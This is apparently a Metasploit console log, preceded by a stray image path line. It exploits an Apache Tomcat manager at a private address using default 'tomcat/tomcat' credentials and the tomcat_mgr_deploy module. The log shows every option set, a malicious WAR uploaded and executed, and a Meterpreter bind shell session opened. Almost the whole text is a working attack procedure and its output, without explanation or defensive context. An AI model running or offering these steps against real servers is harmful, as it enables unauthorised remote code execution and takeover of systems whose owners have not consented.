 exploit
msf > use exploit/multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) > set LHOST 192.168.0.1
LHOST => 192.168.0.1
msf exploit(tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf exploit(tomcat_mgr_deploy) > set LPORT 16300
LPORT => 16300
msf exploit(tomcat_mgr_deploy) > set RHOST 192.168.0.1
RHOST => 192.168.0.1
msf exploit(tomcat_mgr_deploy) > set PAYLOAD java/meterpreter/bind_tcp
PAYLOAD => java/meterpreter/bind_tcp
msf exploit(tomcat_mgr_deploy) > set TARGET 0
TARGET => 0
msf exploit(tomcat_mgr_deploy) > set PATH /manager
PATH => /manager
msf exploit(tomcat_mgr_deploy) > set USERNAME tomcat
USERNAME => tomcat
msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat
PASSWORD => tomcat
msf exploit(tomcat_mgr_deploy) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6454 bytes as igF2MKzM6mL0YYpzy1HWHl5.war ...
[*] Executing /igF2MKzM6mL0YYpzy1HWHl5/4MTNRtO3SRx.jsp...
[*] Undeploying igF2MKzM6mL0YYpzy1HWHl5 ...
[*] Sending stage (30680 bytes) to 192.168.0.1
[*] Meterpreter session 1 opened (192.168.0.2:49896 -> 192.168.0.1:16300) at
2015-06-02 15:44:18 -0400
msf exploit(tomcat_mgr_deploy) >